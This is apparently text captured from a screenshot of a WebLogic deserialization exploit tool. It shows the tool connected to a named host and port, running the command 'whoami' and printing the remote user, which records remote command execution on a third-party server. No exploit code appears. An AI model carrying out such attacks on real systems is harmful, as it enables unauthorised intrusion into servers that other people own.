 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: ec.bbwgw.com Port: 8001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: ecserver\ec
Connected!
www.wooyun.org